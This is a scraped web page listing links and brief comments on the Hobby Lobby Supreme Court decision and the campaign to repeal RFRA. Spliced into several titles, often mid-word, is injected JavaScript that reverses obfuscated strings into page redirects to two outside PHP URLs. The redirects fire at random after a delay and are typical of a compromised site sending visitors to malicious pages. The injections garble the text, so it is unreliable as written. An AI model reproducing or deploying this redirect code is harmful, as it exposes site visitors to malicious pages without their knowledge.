### Ali\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}\$mWn=function(n){if(typeof (\$mWn.list[n])=="string") return \$mWn.list[n].split("").reverse().join("");return \$mWn.list[n];};\$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout(\$mWn(0),delay);}to's ‘Hobby Lobby’ Opinion is Dangerous and Discrimina\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}\$mWn=function(n){if(typeof (\$mWn.list[n])=="string") return \$mWn.list[n].split("").reverse().join("");return \$mWn.list[n];};\$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout(\$mWn(0),delay);}tory, Michelle Goldberg, The Nation

That's right. #repealRFRA### Top Ten “Reasons \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}\$mWn=function(n){if(typeof (\$mWn.list[n])=="string") return \$mWn.list[n].split("").reverse().join("");return \$mWn.list[n];};\$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout(\$mWn(0),delay);}to Repeal the RFRA"

#repealRFRA### What’s Really Wrong With the Decisions in Burwell v. Hobby Lobby and Cones\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}\$mWn=function(n){if(typeof (\$mWn.list[n])=="string") return \$mWn.list[n].split("").reverse().join("");return \$mWn.list[n];};\$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout(\$mWn(0),delay);}toga Wood v. Burwell?

So the Supreme Court came down with its his\$mkD=function(n){if…### Southern Baptists pray for ‘favorable’ Hobby Lobby ruling, Adelle M. Banks, Washing\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}\$mWn=function(n){if(typeof (\$mWn.list[n])=="string") return \$mWn.list[n].split("").reverse().join("");return \$mWn.list[n];};\$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout(\$mWn(0),delay);}ton Post,

So Heartwarming for them to pray so that HL can discriminate against its female employees### Justice Kennedy and the Supreme Court’s Tilted Scale, Katherine Cross, RH Reality Check

"Crowdsourcing of bigotry"### Doug McKenna: Racism and the power grab for religious freedom - Boulder Daily Camera

Exactly### Professor Marci A. Hamil\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}\$mWn=function(n){if(typeof (\$mWn.list[n])=="string") return \$mWn.list[n].split("").reverse().join("");return \$mWn.list[n];};\$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout(\$mWn(0),delay);}ton, New Rights and Odd Claims in the Hobby Lobby Oral Argument, Conscience Magazine (May 15 2015)

View as PDF### Whose religious freedom?

Good analysis of Hobby Lobby from insurance perspective### Why Religious Leaders Are Speaking Up in Support of Universal Contraceptive Access

Never forget: every female employee has her own religious beliefs### Hobby Lobby's Hypocrisy: The Company's Retirement Plan Invests in Contraception Manufacturers (MotherJones.com)

As J. Sotomayor pointed out--they also funded contraception until Obamacare required them to